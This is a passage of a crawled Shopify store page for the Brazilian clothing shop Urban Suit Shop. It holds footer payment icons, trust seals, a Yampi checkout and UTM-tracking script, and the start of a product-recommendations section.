.6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=urbansuitshop.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a href="https://www.reclameaqui.com.br/empresa/urban-suit-shop/"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
          class="reclameaqui-logo" alt="ReclameAqui" width="139px" height="24px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=urbansuitshop.com"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><script src="//urbansuitshop.com/cdn/shop/t/47/assets/custom.aio.min.js?v=179620933983483525761742054170" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://urbansuitshop.com'
        ,   shopifyInternalUrl = '8bac58-2.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urbansuitshop.com/recommendations/products?section_id=product-recommendations&product_id=6995892895815&limit=10
body_size: 3330
content:
<div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6995892895815,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Veja também</h2>
        </header><div class="product-recommendations"><div class="scroller">
            <div class="scroller__inner">
              <div class="product-list product-list--vertical product-list--scrollable"><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
